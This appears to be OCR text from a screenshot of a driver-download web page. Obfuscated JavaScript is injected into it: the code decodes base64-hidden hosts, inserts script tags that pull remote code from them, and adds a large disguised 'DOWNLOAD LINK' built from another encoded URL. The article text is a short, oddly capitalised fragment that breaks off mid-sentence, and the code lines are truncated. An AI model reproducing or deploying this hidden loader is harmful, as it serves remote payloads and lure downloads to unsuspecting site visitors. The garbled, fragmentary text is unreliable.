
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+a
u=8b9ac07a”;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaWRlbnRpZmll
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)]
linkElement=document.createElement(“a”);linkElement.href=
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoVie
Driver Downloads for Windows Can Sometimes Be
Tricky, Especiate If You’re Not Familiar With Your
Hardware Specifications. It’s Essential To Know
Whether You Have A 32-BIT OR 64-bit Version of
Windows, As This Will Determine which Driver You